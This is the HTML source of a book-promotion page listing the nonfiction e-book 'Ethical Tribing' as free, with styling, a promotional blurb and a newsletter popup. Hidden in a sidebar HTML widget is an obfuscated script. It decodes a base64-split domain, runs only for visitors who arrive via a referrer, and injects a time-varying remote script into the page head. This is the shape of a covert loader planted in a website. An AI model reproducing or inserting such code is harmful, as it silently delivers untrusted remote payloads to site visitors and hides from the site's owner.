	color: #2766f3 !important;
	font-weight: 600;
}

body.single-books .book_title .book-author,
body.single .book_title .book-author {
	display: block;
	color: #666;
	font-size: 18px;
	line-height: 1.5;
	margin-top: 6px;
	font-weight: 400;
	font-style: italic;
}

body.single-books .book_title a,
body.single .book_title a {
	color: #2766f3 !important;
	text-decoration: none;
	transition: color 0.2s ease;
}

body.single-books .book_title a:hover,
body.single .book_title a:hover {
	color: #1a4fd4 !important;
	text-decoration: underline;
}

body.single-books .book-meta-title,
body.single .book-meta-title {
	font-size: 20px;
	line-height: 1.5;
	margin: 24px 0 12px;
	color: #333 !important;
	font-weight: 600;
}

body.single-books .book-categories,
body.single .book-categories,
body.single-books .book-length,
body.single .book-length {
	font-size: 15px;
	line-height: 1.8;
	margin: 8px 0;
	color: #666 !important;
	font-weight: 400;
}

body.single-books .book-categories a,
body.single .book-categories a,
body.single-books .book-length a,
body.single .book-length a {
	color: #2766f3;
	text-decoration: none;
	transition: color 0.2s ease;
}

body.single-books .book-categories a:hover,
body.single .book-categories a:hover,
body.single-books .book-length a:hover,
body.single .book-length a:hover {
	color: #1a4fd4;
	text-decoration: underline;
}

body.single-books .book-categories strong,
body.single .book-categories strong,
body.single-books .book-length strong,
body.single .book-length strong {
	color: #333;
	font-weight: 600;
}

body.single-books .book_desc,
body.single .book_desc {
	margin: 20px 0 24px;
	font-size: 17px;
	line-height: 1.7;
	color: #444;
}

body.single-books .book_desc p,
body.single .book_desc p {
	margin-bottom: 16px;
    font-size: 16px !important;
    word-spacing: 2px !important;
    line-height: 32px !important;
}

body.single-books .content_block ul,
body.single .content_block ul {
	padding: 0;
	margin: 20px 0;
	list-style: none;
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
}

body.single-books .content_block ul li,
body.single .content_block ul li {
	margin: 0;
	padding: 0;
}

body.single-books .content_block ul li a,
body.single .content_block ul li a {
	display: inline-block;
	font-weight: 500;
	padding: 10px 20px;
	text-transform: none;
	font-size: 14px;
	line-height: 1.4;
	border-radius: 8px;
	color: #fff;
	background: linear-gradient(135deg, #2766f3 0%, #1a4fd4 100%);
	text-align: center;
	text-decoration: none;
	border: none;
	box-sizing: border-box;
	transition: all 0.2s ease;
	box-shadow: 0 2px 6px rgba(39, 102, 243, 0.25);
}

body.single-books .content_block ul li a:hover,
body.single .content_block ul li a:hover {
	background: linear-gradient(135deg, #1a4fd4 0%, #0f3ba8 100%);
	transform: translateY(-2px);
	box-shadow: 0 4px 12px rgba(39, 102, 243, 0.35);
	text-decoration: none;
	opacity: 1;
}


body.single-books .book_sidebar,
body.single .book_sidebar {
	width: 25%;
	float: right;
}

/* Breadcrumb Styles */
body.single-books .breadcrumbs,
body.single .breadcrumbs {
	background: #ffffff;
	padding: 12px 16px;
	border-radius: 8px;
	margin-bottom: 20px;
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05);
}

body.single-books .breadcrumbs ol,
body.single .breadcrumbs ol {
	list-style: none;
	padding: 0;
	margin: 0;
	display: flex;
	flex-wrap: wrap;
	gap: 8px;
	font-size: 14px;
	color: #000000;
}

body.single-books .breadcrumbs ol li,
body.single .breadcrumbs ol li {
	display: inline;
	color: #000000;
}

body.single-books .breadcrumbs ol li a,
body.single .breadcrumbs ol li a {
	color: #000000;
	text-decoration: none;
	transition: color 0.2s ease;
}

body.single-books .breadcrumbs ol li a:hover,
body.single .breadcrumbs ol li a:hover {
	color: #2766f3;
	text-decoration: underline;
}

body.single-books .breadcrumbs ol li span,
body.single .breadcrumbs ol li span {
	color: #000000;
}

/* Responsive Design */
@media (max-width: 992px) {
	body.single-books .books_cont,
	body.single .books_cont {
		width: 100%;
		float: none;
		margin-bottom: 40px;
	}
	
	body.single-books .book_sidebar,
	body.single .book_sidebar {
		width: 100%;
		float: none;
	}
	
	body.single-books .books_inner,
	body.single .books_inner {
		flex-direction: column;
		gap: 25px;
		padding: 30px;
	}
	
	body.single-books .img_block,
	body.single .img_block {
		width: 220px;
		margin: 0 auto;
	}
}

@media (max-width: 768px) {
	body.single-books .inner_top,
	body.single .inner_top {
		padding: 40px 0;
	}
	
	body.single-books .books_inner,
	body.single .books_inner {
		padding: 20px;
		gap: 20px;
	}
	
	body.single-books .book_title,
	body.single .book_title {
		font-size: 28px;
	}
	
	body.single-books .book_price,
	body.single .book_price {
		font-size: 28px;
	}
	
	body.single-books .img_block,
	body.single .img_block {
		width: 180px;
	}
	
	body.single-books .content_block ul,
	body.single .content_block ul {
		flex-direction: column;
	}
	
	body.single-books .content_block ul li,
	body.single .content_block ul li {
		width: 100%;
	}
	
	body.single-books .content_block ul li a,
	body.single .content_block ul li a {
		width: 100%;
		display: block;
		text-align: center;
	}
}
</style>

<!-- Body Start -->
<main>
	<section class="inner_top">
		<div class="container clearfix">
			<div class="books_cont">
									<!-- Breadcrumbs for SEO -->
					<nav aria-label="Breadcrumb" class="breadcrumbs">
						<ol itemscope itemtype="https://schema.org/BreadcrumbList">
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemprop="item" href="https://pixelscroll.com/"><span itemprop="name">Home</span></a>
								<meta itemprop="position" content="1" />
							</li>
							<li> &gt; </li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemprop="item" href="https://pixelscroll.com/books/"><span itemprop="name">Books</span></a>
								<meta itemprop="position" content="2" />
							</li>
							<li> &gt; </li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<span itemprop="name">Ethical Tribing</span>
								<meta itemprop="position" content="3" />
							</li>
						</ol>
					</nav>
					<article class="post type-post status-publish format-standard hentry books_main" itemscope itemtype="https://schema.org/Book">
						<div class="books_inner clearfix">
							<div class="img_block" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
																	<img width="333" height="500" src="https://pixelscroll.com/wp-content/uploads/2023/01/Ethical-Tribing.jpg" class="attachment-full size-full wp-post-image" alt="Ethical Tribing" itemprop="image" decoding="async" fetchpriority="high" />									<meta itemprop="url" content="https://pixelscroll.com/wp-content/uploads/2023/01/Ethical-Tribing.jpg">
															</div>
							<div class="content_block">
								<div class="book_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																		<span class="sale-price" itemprop="price" content="">Free</span> <del>$1.89</del>
																		<meta itemprop="priceCurrency" content="USD">
								</div>
								<h1 class="book_title" itemprop="name">Ethical Tribing <span class="book-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">by Joanna Landau and Michael Golden</span></span></h1>
								<div class="book_desc" itemprop="description"><div class="row">
  <div class="col-lg-5">
    <div class="book_image"><img decoding="async" width="333" height="500" src="https://pixelscroll.com/wp-content/uploads/2023/01/Ethical-Tribing.jpg" class="attachment-medium_large size-medium_large" alt="" /></div>
  </div>
  <div class="col-lg-7">
    <div class="price"><span>Free</span><del>$1.89</del></div>
	  <div class="content-desc"><p style="padding: 0px; margin-right: 0px; margin-bottom: 14px; margin-left: 0px; color: rgb(15, 17, 17); font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px;">“This book offers a paradigm-shifting, creative approach to addressing some of the most acutely pressing questions facing the Jewish people today. It deserves to be widely read and meticulously applied.”</p>
<p style="padding: 0px; margin: -4px 0px 14px; color: rgb(15, 17, 17); font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px;"><span class="a-text-bold" style="font-weight: 700 !important;">— ISAAC HERZOG,&nbsp;</span>PRESIDENT OF THE STATE OF ISRAEL</p>
<p style="padding: 0px; margin: -4px 0px 14px; color: rgb(15, 17, 17); font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px;"><span class="a-text-bold" style="font-weight: 700 !important;">Discover the Fastest and Most Effective Way to Inspire the Next Generation About Israel in the Digital Age — and&nbsp;</span><span class="a-text-bold" style="font-weight: 700 !important;"><u>Why it is an Essential Key To Securing the Future of the Jewish People</u></span></p>
<ul class="a-unordered-list a-vertical" style="margin-right: 0px; margin-bottom: 0px; margin-left: 18px; color: rgb(15, 17, 17); padding: 0px; font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px;">
<li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">What if everyone’s social media feeds were exploding about Israel — but for all the&nbsp;<span class="a-text-italic" style="font-style: italic !important;">right</span>&nbsp;reasons?</span></li>
<li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">What if your kids were able to walk around campus&nbsp;<span class="a-text-italic" style="font-style: italic !important;">without</span>&nbsp;having to hide their Jewish identity or support for Israel?</span></li>
<li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">What if there was a way to tell Israel’s story that really resonated with young Jews&nbsp;<span class="a-text-italic" style="font-style: italic !important;">and</span>&nbsp;non-Jews alike?</span></li>
</ul>
<p style="padding: 0px; margin: -4px 0px 14px; color: rgb(15, 17, 17); font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px;">Imagine how this would change your life, your community, your world!</p>
<p style="padding: 0px; margin: -4px 0px 14px; color: rgb(15, 17, 17); font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px;">In&nbsp;<span class="a-text-italic" style="font-style: italic !important;">Ethical Tribing</span><span class="a-text-italic" style="font-style: italic !important;">TM</span><span class="a-text-italic" style="font-style: italic !important;">: Connecting the Next Generation to Israel in the Digital Era</span>, authors Joanna Landau and Michael Golden guide you through the actual steps needed to successfully counter one of the greatest threats facing the Jewish people today: a Next Generation that is less and less connected to both Israel and their own Jewish identity.</p>
<p style="padding: 0px; margin: -4px 0px 14px; color: rgb(15, 17, 17); font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px;"><span class="a-text-bold" style="font-weight: 700 !important;">Whether you’re a devoted advocate for Israel, a Jewish community leader, or just a concerned parent or grandparent, this book is for you.</span></p>
<p>Joanna Landau is a globally recognized specialist in country branding and influencer marketing. Over a decade ago she founded Vibe Israel, a Tel-Aviv based nonprofit that has successfully generated more than a billion positive mentions about Israel on social media. Michael Golden is an American bestselling author and national award-winning journalist. A social change-maker in the field of community college education who has also worked for the Anti-Defamation League, he serves as a member of Vibe Israel’s Global Advisory Board.</p>
<p style="padding: 0px; margin: -4px 0px 14px; color: rgb(15, 17, 17); font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px;"><span class="a-text-bold" style="font-weight: 700 !important;">In&nbsp;</span><span class="a-text-bold a-text-italic" style="font-weight: 700 !important; font-style: italic !important;">Ethical Tribing</span><span class="a-text-bold" style="font-weight: 700 !important;">, you will learn:</span></p>
<ul class="a-unordered-list a-vertical" style="margin-right: 0px; margin-bottom: 0px; margin-left: 18px; color: rgb(15, 17, 17); padding: 0px; font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px;">
<li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">How to get inside your kids’ shoes and see the world&nbsp;<span class="a-text-italic" style="font-style: italic !important;">through their eyes</span>, so that you finally understand how to relate to their life experience and respond better to their concerns</span></li>
<li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Why it will take 3 paradigm shifts in how we think in order to effect real change in the way the Next Generation perceives and engages with Israel</span></li>
<li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">How social media is so much more than just another communication platform — and what you must do to leverage it for Israel and the Jewish People’s benefit</span></li>
<li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">The 4 steps to shift young people from being&nbsp;<span class="a-text-italic" style="font-style: italic !important;">indifferent</span>&nbsp;about Israel to becoming dedicated&nbsp;<span class="a-text-italic" style="font-style: italic !important;">advocates</span>&nbsp;for it</span></li>
<li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">The secret benefits of investing your energy into&nbsp;<span class="a-text-italic" style="font-style: italic !important;">positively</span>&nbsp;promoting Israel amongst those willing to listen, rather than focusing all your efforts on trying to sway the naysayers (usually without success)</span></li>
<li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">6 tried-and-tested tactics, making up the acronym R.E.S.P.C.T., to dramatically transform the way young people think and feel about Israel</span></li>
<li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">The 3 core narratives of Israel’s story that are proven to appeal highly to young people — Jewish&nbsp;<span class="a-text-italic" style="font-style: italic !important;">and</span>&nbsp;non-Jewish — and the one sentence that pulls the story together in such a way that keeps them coming back for more</span></li>
<li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Why social media is the&nbsp;<span class="a-text-italic" style="font-style: italic !important;">least</span>&nbsp;effective platform to successfully advocate for Israel when the situation on the ground flares up…</span></li>
<li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">…And the 3 surprisingly counterintuitive steps for how to behave differently the next time it does in order to achieve dramatically better results for you personally, and for the Jewish People collectively</span></li>
<li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Real-life examples and case studies of the tactics and methods other countries use to successfully engage relevant audiences, and how Israel can use the very same tactics to its immediate benefit</span></li>
</ul>
</div>
 </div>
</div></div>
								<div class="purchase-links">
									<ul>
										<li><a href="https://www.amazon.com/dp/B0BSG544JJ" target="_blank" rel="noopener noreferrer">Amazon - US</a></li>																																																																																																																																	</ul>
								</div>
								<div class="book-meta">
									<h3 class="book-meta-title">Book Details</h3>
									<div class="book-categories" itemprop="keywords"><strong>Genre: <a href="https://pixelscroll.com/book-category/non-fiction/">Non Fiction</a></strong><br></div>
																		<!-- 									<div><strong>Deal End Date:</strong> </div> -->
																	</div>
							</div>
						</div>
					</article>
					
					<!-- Structured Data (JSON-LD) for SEO -->
					<script type="application/ld+json">
					{
						"@context": "https://schema.org",
						"@type": "Book",
						"name": "Ethical Tribing",
						"author": {
							"@type": "Person",
							"name": "Joanna Landau and Michael Golden"
						},
						"description": "Free$1.89 “This book offers a paradigm-shifting, creative approach to addressing some of the most acutely pressing questions facing the Jewish people today. It...",
						"image": "https://pixelscroll.com/wp-content/uploads/2023/01/Ethical-Tribing.jpg",
						"url": "https://pixelscroll.com/books/ethical-tribing/",
												"offers": {
							"@type": "Offer",
							"price": "",
							"priceCurrency": "USD",
							"availability": "https://schema.org/InStock",
							"url": "https://www.amazon.com/dp/B0BSG544JJ"
						},
																		"genre": [
							"Non Fiction"						],
												"publisher": {
							"@type": "Organization",
							"name": "PixelScroll"
						},
						"datePublished": "2023-01-31T04:20:00+00:00",
						"dateModified": "2023-01-31T14:36:06+00:00"
					}
					</script>
							</div>
			<div class="book_sidebar">
				
				                    <div class="blog_side_inner"><form role="search" method="get" class="search-form" action="https://pixelscroll.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></div><div class="widget_text blog_side_inner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					<div class="premium-authors-books-in-sidebar"></div>                                
			</div>
		</div>
	</section>
</main>
<!-- Body End -->

<!-- Modern Subscribe Popup -->
<div id="subscribe-popup" class="popup-overlay">
  <div class="popup-content">
    <span class="popup-close">&times;</span>

    <!-- Header with Icon -->
    <div class="popup-header">
      <div class="popup-icon">
        <svg class="popup-icon-mail" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="white">
          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
            d="M3 8l7.89 4.26a2 2 0 002.22 0L21 8M5 19h14a2 2 0 002-2V7a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z" />
        </svg>
      </div>
      <h2 class="popup-title">Free & Discounted Books Right to Your Inbox</h2>
    </div>

    <!-- Body -->
    <div class="popup-body">
      <p class="popup-description">
        Join thousands of readers getting free daily emails with the hottest new releases, limited-time promos,
        and hidden gems – before anyone else.
      </p>
      <p class="popup-note">
        It's 100% free. No spam, just great books delivered daily.
      </p>

      <!-- Form -->
      <div class="form-container">
        	<div class="cst-subscribe">
		<style type="text/css">
			.gg-info {
		        box-sizing: border-box;
			    position: relative;
			    display: block;
			    transform: scale(var(--ggs,1));
			    width: 15px;
			    height: 15px;
			    border: 2px solid;
			    border-radius: 40px;
			    display: inline-block;
			    top: 3px;
			}
			.gg-info::after,
			.gg-info::before {
			    content: "";
			    display: block;
			    box-sizing: border-box;
			    position: absolute;
			    border-radius: 3px;
			    width: 1px;
			    background: currentColor;
			    left: 6px;
			}
			.gg-info::after {
		        bottom: 2px;
				height: 5px;
			}
			.gg-info::before {
			    height: 1px;
				top: 3px;
			}
		</style>
		<form class="emailSub" method="post">
			<input type="email" class="expemail" name="email" placeholder="Enter your Email address here" autocomplete="email" required>
			<input type="hidden" name="first_name" value="">
			<input type="hidden" name="last_name" value="">
			<input type="hidden" name="reference_site" value="pixelscroll">
			<input type="submit" value="Subscribe" class="subBtn">
		</form>
		
        <div class="two-column-check">
          <span class="left-col">
            <input type="checkbox" name="is_account_create" value="true" class="is_account_create">
          </span>
          <span class="right-col">
            Create a free CraveBooks account to access your personal dashboard, save your favorite books, and enjoy additional reader benefits.
            <i class="gg-info ml-2"></i>
          </span>
        </div>
	</div>
      </div>

      <!-- Checklist -->
      <ul class="popup-checklist">
        <li><span>✔</span> Limited-time promos & hidden gems</li>
        <li><span>✔</span> 100% free, no spam guarantee</li>
      </ul>

      <!-- Decline link -->
      <p class="popup-decline">
        <a href="#">No, I don't want free books.</a>
      </p>
    </div>
  </div>
</div>

<!-- Info Popup Modal -->
<div class="info-popup-overlay" id="info-popup-overlay" style="display: none;">
  <div class="info-popup-modal">
    <div class="info-popup-header">
      <h4>Unlock more for your reading life by creating a CraveBooks Account!</h4>
      <span class="info-popup-close">×</span>
    </div>
    <div class="info-popup-content">
      <p> Thanks for joining our newsletter! Want to dive even deeper into the world of books you love? Create a free CraveBooks reader account and unlock exclusive perks:</p>
      <ul>
        <li>
          <p>Connect directly with your favorite authors and discover new ones.</p>
        </li>
        <li>
          <p>Be the first to know about new releases and exciting updates.</p>
        </li>
        <li>
          <p>Share your thoughts and chat about books with a passionate community.</p>
        </li>
        <li>
          <p>Get notified about special book updates, participate in giveaways where you can get fun items & books, and download free books – all without spending a dime!</p>
        </li>
      </ul>
      <p>It's the perfect way to enrich your reading journey and discover your next obsession. Join our community of avid readers today!</p>
    </div>
  </div>
</div>

<style type="text/css">
  /* Overlay background */
  .popup-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 9999;
  }

  /* Popup box */
  .popup-content {
    background: #ffffff;
    border-radius: 12px;
    max-width: 680px;
    width: 90%;
    padding: 40px 30px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.1);
    text-align: center;
    position: relative;
  }

  /* Close button */
  .popup-close {
    position: absolute;
    top: 12px;
    right: 18px;
    font-size: 26px;
    cursor: pointer;
    color: #999;
  }

  /* Updated header styles for side-by-side layout */
  .popup-header {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    margin-bottom: 12px;
  }

  /* Icon styles - updated for inline display */
  .popup-icon {
     background: #000; 
    width: 35px;
    height: 35px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0; /* Prevents icon from shrinking */
    border: 1px solid #000;
  }

  .popup-icon-mail {
    width: 20px;
    height: 20px;
    /* color: #fff; */
  }

  /* Title styles - updated */
  .popup-title {
    font-size: 26px;
    font-weight: 700;
    color: #222;
    margin: 0; /* Remove default margin since we're using flexbox gap */
    text-align: left; /* Align text to left since icon is on the left */
  }

  /* Subtext */
  .popup-description {
    font-size: 15px;
    color: #555;
    margin-bottom: 10px;
  }

  .popup-note {
    font-size: 13px;
    color: #333;
    font-weight: 500;
    margin-bottom: 25px;
  }

  /* Form - input & button must be styled inside .form-container */
  .form-container input[type="email"] {
    width: 100% !important;
    padding: 14px 16px !important;
    border: 2px solid #ddd!important;
    border-radius: 8px!important;
    font-size: 15px!important;
    margin-bottom: 12px!important;
    box-sizing: border-box!important;
    background: #fff!important; 
    box-shadow: none!important;
    display: block!important; 
    letter-spacing: -.015em!important; 
    max-width: 100%!important;  
}

#subscribe-popup .subscribe .input-group {
    border-radius: inherit !important;
    background: inherit !important;
    border: inherit !important;
    padding: inherit !important;
}

#subscribe-popup .emailSub .emailSubbox {
    position: inherit !important;
    box-shadow: inherit !important;
    background: inherit !important;
    border-radius: inherit !important;
}
  

  .form-container input[type="email"]:focus {
    outline: none;
    border-color: #4a56e2;
    box-shadow: 0 0 0 3px rgba(74, 86, 226, 0.15);
  }

 #subscribe-popup .form-container .emailSub .is_account_create {
    width: 23px;
    height: 23px;
    top: 14px;
    border-radius: 5px;
}

#subscribe-popup .input-group-append{
  width: 100% !important;
}
  #subscribe-popup .subBtn {
    background: #000;
    border-radius: 9px;
    font-size: 22px;
    padding: 9px;
    border: 0; 
    color: #fff;
    cursor: pointer;
    display: inline-block; 
    font-weight: 600;
    letter-spacing: .0333em;
    line-height: 1.25;
    margin-top: 10px;
    opacity: 1; 
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: opacity .15s linear;
    width: 100% !important;
    position: unset !important;
  }

  /* Terms */
  .popup-terms {
    font-size: 12px;
    color: #777;
    margin-top: 10px;
  }

  .popup-terms a {
    color: #4a56e2;
    text-decoration: underline;
  }

  /* Checklist */
  .popup-checklist {
    list-style: none;
    padding: 0;
    margin: 25px 0 10px;
    font-size: 14px;
    color: #444;
    text-align: left;
  }

  .popup-checklist li {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 8px;
  }

  .popup-checklist li span {
    color: #00b894;
    font-weight: bold;
  }

  /* Decline */
  .popup-decline {
    font-size: 13px;
    text-align: center;
    margin-top: 20px;
  }

  .popup-decline a {
    color: #888;
    text-decoration: underline;
  }

  .popup-decline a:hover {
    color: #000;
  }


  .two-column-check {
    display: flex;
    align-items: flex-start;
    font-size: 19px;
    margin: 15px 0 0 0;
    gap: 12px;
  }

  .two-column-check .left-col {
    flex: 0 0 auto;
    margin-top: 3px;
  }

 .two-column-check .right-col {
    flex: 1;
    line-height: 1.4;
    color: #444;
    font-size: 15px;
    text-align: left;
}

  /* Responsive */
  @media (max-width: 480px) {
    .popup-content {
      padding: 30px 20px;
    }

    .popup-title {
      font-size: 18px;
    }

    .popup-description,
    .popup-note,
    .popup-checklist {
      font-size: 14px;
    }
  }

  /* Info Popup Styles */
  .info-popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9999;
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .info-popup-modal {
    background: white;
    border-radius: 8px;
    max-width: 600px;
    width: 90%;
    max-height: 90vh;
    overflow-y: auto;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
  }

  .info-popup-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    border-bottom: 1px solid #eee;
  }

  .info-popup-header h4 {
    margin: 0;
    color: #333;
  }

  .info-popup-close {
    font-size: 24px;
    cursor: pointer;
    color: #999;
    line-height: 1;
  }

  .info-popup-close:hover {
    color: #333;
  }

  .info-popup-content {
    padding: 20px;
  }

  .info-popup-content p {
    margin: 0;
    line-height: 1.6;
    color: #555;
  }
</style>

<script>
  // Cookie functions
  function setCookie(name, value, days) {
    const date = new Date();
    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = name + "=" + value + ";" + expires + ";path=/;SameSite=Lax";
    console.log('Cookie set:', name, value, 'for', days, 'days');
  }

  function getCookie(name) {
    const decodedCookie = decodeURIComponent(document.cookie);
    const cookies = decodedCookie.split(';');
    for (let i = 0; i < cookies.length; i++) {
      let cookie = cookies[i].trim();
      if (cookie.indexOf(name + "=") === 0) {
        return cookie.substring(name.length + 1, cookie.length);
      }
    }
    return null;
  }

  jQuery(document).ready(function() {
    const popup = document.getElementById('subscribe-popup');
    const closeButton = document.querySelector('.popup-close');
    const declineLink = document.querySelector('.popup-decline a');
    
    let popupShown = false;
    let exitIntentEnabled = true;
    let timeoutId = null;

    function canShowPopup() {
      const popupClosed = getCookie("newsletter_popup_closed");
      const subscribed = getCookie("newsletter_subscribed");
      
      console.log('Checking cookies - popupClosed:', popupClosed, 'subscribed:', subscribed);
      
      // Don't show if user has subscribed (permanent cookie)
      if (subscribed === "true") {
        console.log('User already subscribed, popup blocked permanently');
        return false;
      }
      
      // Don't show if popup was closed today
      if (popupClosed === "true") {
        console.log('Popup was closed today, blocked for 24 hours');
        return false;
      }
      
      return true;
    }

    function showPopup(trigger = 'unknown') {
      if (!canShowPopup() || popupShown) {
        return;
      }
      
      console.log('Showing popup triggered by:', trigger);
      popupShown = true;
      exitIntentEnabled = false; // Disable exit intent after showing popup
      
      // Set cookie immediately when popup is shown
      setCookie("newsletter_popup_closed", "true", 1); // 1 day
      
      popup.style.display = 'flex';
      document.body.style.overflow = 'hidden';
      
      // Clear the timeout if popup is shown via exit intent
      if (timeoutId) {
        clearTimeout(timeoutId);
        timeoutId = null;
      }
    }

    function hidePopup(reason = 'close') {
      popup.style.display = 'none';
      document.body.style.overflow = 'auto';
      console.log('Popup hidden, reason:', reason);
    }

    // Exit intent detection
    function handleMouseLeave(e) {
      // Check if mouse is leaving from the top of the viewport
      if (e.clientY <= 0 && exitIntentEnabled && !popupShown) {
        showPopup('exit-intent');
      }
    }

    // Close popup events
    if (closeButton) {
      closeButton.addEventListener('click', function(e) {
        e.preventDefault();
        hidePopup('close-button');
      });
    }

    // Handle decline link
    if (declineLink) {
      declineLink.addEventListener('click', function(e) {
        e.preventDefault();
        hidePopup('decline');
      });
    }

    // Close on overlay click (clicking outside)
    popup.addEventListener('click', function(e) {
      if (e.target === popup) {
        hidePopup('outside-click');
      }
    });

    // Close on Escape key
    document.addEventListener('keydown', function(e) {
      if (e.key === 'Escape' && popup.style.display === 'flex') {
        hidePopup('escape-key');
      }
    });

          // Initialize popup functionality
      if (canShowPopup()) {
        console.log('Popup can be shown, setting up triggers');
        
        // Set up 90-second timer
        timeoutId = setTimeout(function() {
          showPopup('90-second-timer');
        }, 90000); // 90 seconds
        
        // Set up exit intent detection
        document.addEventListener('mouseleave', handleMouseLeave);
        
        // Also listen on document for better coverage
        document.documentElement.addEventListener('mouseleave', handleMouseLeave);
      } else {
        console.log('Popup blocked by cookies');
      }
    
    // Handle successful subscription
    jQuery(document).on('submit', '.emailSub', function(e) {
      console.log('Newsletter form submitted');
      
      // Set permanent subscription cookie
      setCookie("newsletter_subscribed", "true", 365); // 1 year
      
      // Hide popup immediately
      setTimeout(function() {
        hidePopup('subscribed');
      }, 100);
    });

    // Handle form submission success (if there's an AJAX response)
    jQuery(document).on('newsletter_subscribed', function() {
      console.log('Newsletter subscription confirmed');
      setCookie("newsletter_subscribed", "true", 365);
      hidePopup('subscription-confirmed');
    });

    // Clean up event listeners when popup is hidden
    function cleanupEventListeners() {
      document.removeEventListener('mouseleave', handleMouseLeave);
      document.documentElement.removeEventListener('mouseleave', handleMouseLeave);
      if (timeoutId) {
        clearTimeout(timeoutId);
        timeoutId = null;
      }
    }

    // Clean up when popup is closed
    jQuery(popup).on('popup-hidden', cleanupEventListeners);
  });

  // Info popup functionality
  jQuery('body').on('click', '.gg-info', function(e) {
    e.preventDefault();
    e.stopPropagation();
    jQuery('#info-popup-overlay').fadeIn(300);
  });

  // Close info popup
  jQuery('.info-popup-close, .info-popup-overlay').on('click', function(e) {
    if (e.target === this) {
      jQuery('#info-popup-overlay').fadeOut(300);
    }
  });

  // Close info popup on Escape key
  jQuery(document).on('keydown', function(e) {
    if (e.keyCode === 27) { // Escape key
      jQuery('#info-popup-overlay').fadeOut(300);
    }
  });

  // Debug function to clear cookies (for testing)
  window.clearNewsletterCookies = function() {
    document.cookie = "newsletter_popup_closed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
    document.cookie = "newsletter_subscribed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
    console.log('Newsletter cookies cleared');
  };

  // Debug function to check cookie status
  window.checkNewsletterStatus = function() {
    const popupClosed = getCookie("newsletter_popup_closed");
    const subscribed = getCookie("newsletter_subscribed");
    console.log('Newsletter Status:');
    console.log('- Popup Closed Today:', popupClosed);
    console.log('- Subscribed:', subscribed);
    console.log('- Can Show Popup:', !popupClosed && !subscribed);
  };
</script>


<!-- Footer Start -->
<footer>
    <section class="footer_top">
        <div class="container clearfix">
            <div class="footer_menu">
                <h3>Overview</h3>
                <div class="menu-footer-overview-container"><ul id="menu-footer-overview" class="menu"><li id="menu-item-132536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132536"><a href="https://pixelscroll.com/contact-us/">Contact Us</a></li>
